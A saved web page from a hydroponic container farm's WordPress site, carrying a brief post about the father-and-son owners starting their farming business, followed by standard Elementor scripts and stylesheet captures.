		<div data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9db160b elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9db160b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab28997" data-id="ab28997" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18a260d elementor-absolute elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18a260d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://nanuesfarm.com">
							<img width="300" height="170" src="https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01-300x170.png" class="attachment-medium size-medium" alt="Nanues Farm Logo" loading="lazy" srcset="https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01-300x170.png 300w, https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01.png 500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dff431d" data-id="dff431d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3f3b62 uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="d3f3b62" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div class="uael-nav-menu__toggle elementor-clickable">
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-d3f3b62" class="uael-nav-menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/our-farm/" class = "uael-menu-item">Farm</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/our-greens/" class = "uael-menu-item">Greens</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/our-team/" class = "uael-menu-item">Team</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/hydroponic-consulting/" class = "uael-menu-item">Consulting</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/press/" class = "uael-menu-item">Press</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/contact-us/" class = "uael-menu-item">Contact</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">Shop<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://nanues-farm.localline.ca/shop" class = "uael-sub-menu-item">Order</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="#" class = "uael-sub-menu-item">Chefs</a></li>
</ul>
</li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-post" data-elementor-id="618" class="elementor elementor-618">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-519e42f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="519e42f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab6186" data-id="1ab6186" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99f2643 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="99f2643" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="400" src="https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg" class="attachment-large size-large" alt="freight farms interview" loading="lazy" srcset="https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg 1000w, https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview-300x150.jpg 300w, https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da65a87 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="da65a87" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Starting a Career You Love with Trevor &#038; Brayton Spear</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5b377de elementor-widget elementor-widget-post-info" data-id="5b377de" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-e40351d elementor-inline-item" itemprop="author">
						<a href="https://nanuesfarm.com/author/ewhg5wlwto/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Trevor Spear					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-66528db elementor-inline-item" itemprop="datePublished">
						<a href="https://nanuesfarm.com/2022/06/21/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										June 21, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4be9402 elementor-widget elementor-widget-text-editor" data-id="4be9402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #030303; font-family: Roboto, Arial, sans-serif; font-size: 14px; white-space: pre-wrap; background-color: #f9f9f9;">Trevor and Brayton Spear own and operate Nanue&#8217;s Farm in Raleigh, NC. Trevor recently took a step back from his contracting business to do something he really loves: farm. Brayton, a recent high school graduate, knew college wasn&#8217;t the route he wanted to take. Instead, he wanted to work with his hands and grow something tangible. Together the father-son duo is building a successful container farming business selling their produce to restaurants, farmers&#8217; markets, and direct-to-consumer. Thanks to our friends at </span><a href="https://www.freightfarms.com/" target="_blank" rel="noopener">Freight Farms</a><span style="color: #030303; font-family: Roboto, Arial, sans-serif; font-size: 14px; white-space: pre-wrap; background-color: #f9f9f9;"> for featuring us.</span></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-585dc8b elementor-align-center elementor-widget elementor-widget-button" data-id="585dc8b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://youtu.be/0IwkaoTLL1g" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-video"></i>			</span>
						<span class="elementor-button-text">WATCH THE VIDEO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5dfbd2 elementor-widget elementor-widget-spacer" data-id="b5dfbd2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b0c6ff elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="8b0c6ff" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://nanuesfarm.com/hydroponic-farming-and-the-effects-on-climate-change/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Hydroponic Farming And The Effects On Climate Change</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://nanuesfarm.com/a-former-raleigh-homebuilder-hung-up-his-hard-hat-to-run-a-modular-farm-2/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">A Former Raleigh Homebuilder Hung Up His Hard Hat to Run a Modular Farm</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b4fb15a elementor-widget elementor-widget-spacer" data-id="b4fb15a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="101" class="elementor elementor-101 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-42e63ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42e63ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfe6547" data-id="cfe6547" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac46404 e-grid-align-tablet-center e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac46404" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-267d444" href="https://www.facebook.com/NanueFarm/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-dc0ffb6" href="https://twitter.com/NanuesF" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-d43a225" href="https://www.instagram.com/Nanuesfarm/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-67644fd elementor-widget elementor-widget-image" data-id="67644fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="170" src="https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01-300x170.png" class="attachment-medium size-medium" alt="Nanues Farm Logo" loading="lazy" srcset="https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01-300x170.png 300w, https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01.png 500w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<link rel='stylesheet' id='e-animations-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
<script src='https://nanuesfarm.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.10' id='uael-nav-menu-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.10' id='uael-element-resize-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.10' id='uael-cookie-lib-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7' id='elementor-webpack-runtime-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7' id='elementor-frontend-modules-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nanuesfarm.com\/wp-admin\/admin-ajax.php","nonce":"9275a18a24","urls":{"assets":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nanuesfarm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7' id='elementor-pro-frontend-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.7' id='share-link-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-extra'>
var uael_particles_script = {"uael_particles_url":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":618,"title":"Starting%20a%20Career%20You%20Love%20with%20Trevor%20%26%20Brayton%20Spear%20-%20Nanue%27s%20Farm","excerpt":"","featuredImage":"https:\/\/nanuesfarm.com\/wp-content\/uploads\/2022\/09\/freightfarms-interview.jpg"}};
</script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7' id='elementor-frontend-js'></script>
<script id='elementor-frontend-js-after'>
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.7' id='preloaded-modules-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.7' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nanuesfarm.com/wp-content/uploads/elementor/css/post-22.css?ver=1663875204
body_size: 557
content:
.elementor-kit-22{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6623dc14:#4054B2;--e-global-color-2ac7ea21:#23A455;--e-global-color-18d07d93:#000;--e-global-color-2ec03739:#FFF;--e-global-color-718f1198:#000000;--e-global-color-7003735b:#19519B;--e-global-color-5f8ca66:#316196;--e-global-color-526e3dc7:#FCD253;--e-global-color-201a4b09:#2C2E31;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#2C2E31;font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-kit-22 h1{color:#316196;font-family:"Quicksand", Sans-serif;font-size:60px;}.elementor-kit-22 h2{color:#316196;font-family:"Quicksand", Sans-serif;font-size:50px;}.elementor-kit-22 h3{color:#54595F;font-family:"Quicksand", Sans-serif;font-size:34px;}.elementor-kit-22 h4{color:#54595F;font-family:"Quicksand", Sans-serif;}.elementor-kit-22 h5{color:#316196;font-family:"Quicksand", Sans-serif;}.elementor-kit-22 h6{font-family:"Quicksand", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-22 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-22 h1{font-size:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://nanuesfarm.com/wp-content/uploads/elementor/css/post-618.css?ver=1664464394
body_size: 390
content:
.elementor-618 .elementor-element.elementor-element-519e42f > .elementor-container{max-width:990px;}.elementor-618 .elementor-element.elementor-element-1ab6186 > .elementor-element-populated{margin:240px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-618 .elementor-element.elementor-element-99f2643{text-align:left;}.elementor-618 .elementor-element.elementor-element-99f2643 img{width:100%;border-radius:5px 5px 5px 5px;}.elementor-618 .elementor-element.elementor-element-5b377de .elementor-icon-list-icon{width:14px;}.elementor-618 .elementor-element.elementor-element-5b377de .elementor-icon-list-icon i{font-size:14px;}.elementor-618 .elementor-element.elementor-element-5b377de .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-618 .elementor-element.elementor-element-585dc8b .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-618 .elementor-element.elementor-element-585dc8b .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-618 .elementor-element.elementor-element-585dc8b .elementor-button{background-color:#3C6096;}.elementor-618 .elementor-element.elementor-element-585dc8b .elementor-button:hover, .elementor-618 .elementor-element.elementor-element-585dc8b .elementor-button:focus{background-color:#5077B1;}.elementor-618 .elementor-element.elementor-element-b5dfbd2{--spacer-size:60px;}.elementor-618 .elementor-element.elementor-element-b4fb15a{--spacer-size:140px;}@media(max-width:1024px){.elementor-618 .elementor-element.elementor-element-1ab6186 > .elementor-element-populated{margin:190px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-618 .elementor-element.elementor-element-1ab6186 > .elementor-element-populated{margin:180px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://nanuesfarm.com/wp-content/uploads/elementor/css/post-88.css?ver=1664461496
body_size: 1035
content:
.elementor-88 .elementor-element.elementor-element-9db160b > .elementor-container{min-height:100px;}.elementor-88 .elementor-element.elementor-element-9db160b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-9db160b:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-9db160b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#316196D4;}.elementor-88 .elementor-element.elementor-element-9db160b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-150px;z-index:10;}.elementor-88 .elementor-element.elementor-element-9db160b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-88 .elementor-element.elementor-element-18a260d{text-align:left;top:0px;}.elementor-88 .elementor-element.elementor-element-18a260d img{width:250px;}body:not(.rtl) .elementor-88 .elementor-element.elementor-element-18a260d{left:0px;}body.rtl .elementor-88 .elementor-element.elementor-element-18a260d{right:0px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu__toggle{text-align:center;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item,.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item, .elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item{font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:normal;text-transform:uppercase;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#FFDC71;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
